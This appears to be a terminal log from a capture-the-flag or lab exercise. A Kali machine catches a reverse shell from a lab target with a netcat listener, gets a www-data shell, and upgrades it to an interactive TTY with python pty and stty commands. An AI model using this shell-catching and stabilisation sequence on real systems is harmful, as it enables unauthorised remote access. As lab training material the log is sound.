 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.6.88.199] from (UNKNOWN) [10.10.39.150] 44272
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 18:33:33 up 21 min,  0 users,  load average: 0.00, 0.08, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ export TERM=xterm
export TERM=xterm
www-data@wir3:/$ ^Z
zsh: suspended  nc -lvnp 80
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 80
www-data@wir3:/$